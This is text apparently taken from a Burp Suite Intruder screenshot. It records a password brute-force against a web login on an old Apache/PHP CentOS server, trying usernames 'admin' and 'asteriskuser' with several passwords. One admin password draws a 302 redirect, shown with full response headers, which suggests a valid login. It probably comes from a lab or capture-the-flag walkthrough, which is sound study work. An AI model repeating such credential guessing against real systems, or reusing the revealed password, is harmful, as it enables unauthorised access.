 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 27501
1 admin amp109 200 27501
2 asteriskuser amp109 200 27501
3 admin amp111 200 27501
4 asteriskuser amp111 200 27501
5 admin jEhdIekWmdjE 302 351
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 22 Aug 2022 17:38:03 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Location: index.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13